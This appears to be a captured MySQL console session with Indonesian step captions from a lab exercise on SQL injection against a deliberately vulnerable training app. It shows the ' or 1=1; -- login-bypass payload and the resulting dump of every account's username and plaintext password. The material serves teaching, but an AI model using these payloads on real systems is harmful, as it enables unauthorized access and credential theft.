 1. ssh
mysql> select * from accounts where username = '''  and password = ''; 1. Contoh query yang salah karena kekurangan satu buah “ ‘ ” (Section 8, Step 1)
'> ;
'> ;
'> '; 2. Tambahkan “ ’: “ untuk mengakhiri  query no. 1 (Section 8, Step 2)
Empty set (0.00 sec)
mysql> select * from accounts where username = '' or 1=1; --   and password = '';
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                     | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!          | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak            | FALSE    |
|   5 | bryce    | password     | I Love SANS                 | FALSE    |
|   6 | samurai  | samurai      | Carving Fools               | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning         | FALSE    |
|   8 | bobby    | password     | Hank is my dad              | FALSE    |
|   9 | simba    | password     | I am a cat                  | FALSE    |
|  10 | dreveil  | password     | Preparation H               | FALSE    |
|  11 | scotty   | password     | Scotty Do                   | FALSE    |
|  12 | cal      | password     | Go Wildcats                 | FALSE    |
|  13 | john     | password     | Do the Duggie!              | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks            | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW           | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?  | FALSE    |
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec) 3.  ' or 1=1  menghasilkan kondisi selalu benar dan ‘— ‘ untuk membatalkan klausa
‘and password’
mysql> select * from accounts where username = 'samurai' and password = '' or 1=1; -- ';
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                     | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!          | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak            | FALSE    |
|   5 | bryce    | password     | I Love SANS                 | FALSE    |
|   6 | samurai  | samurai      | Carving Fools               | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning         | FALSE    |
|   8 | bobby    | password     | Hank is my dad              | FALSE    |
|   9 | simba    | password     | I am a cat                  | FALSE    |
|  10 | dreveil  | password     | Preparation H               | FALSE    |
|  11 | scotty   | password     | Scotty Do                   | FALSE    |
|  12 | cal      | password     | Go Wildcats                 | FALSE    |
|  13 | john     | password     | Do the Duggie!              | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks            | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW           | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?  | FALSE    |
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec) 4. Query ini menghasilkan klausa password menjadi selalu benar, tanpa perlu mengatahui password dari setiap baris
mysql>